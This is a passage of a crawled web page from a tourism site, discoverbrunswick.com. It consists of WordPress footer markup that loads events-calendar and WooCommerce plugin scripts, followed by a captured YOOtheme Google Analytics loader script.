row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.10.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.10.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.10.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.10.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.10.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.10.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.10.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.10.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.10.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.10.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.10.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"3501\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "3501" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10
body_size: 341
content:
/*! YOOtheme Pro v4.0.10 | https://yootheme.com */

(function(){"use strict";function e(t,n={}){a("js",new Date),a("config",t,n),o("https://www.googletagmanager.com/gtag/js?id=".concat(t))}function a(){let{dataLayer:t}=window;t||(t=window.dataLayer=[]),t.push(arguments)}function o(t){const n=document.createElement("script");n.src=t,n.async=!0,document.head.appendChild(n)}(window.$load||(window.$load=[])).push(({google_analytics:t,google_analytics_anonymize:n},c)=>{e(t,{anonymize_ip:n}),c()})})();
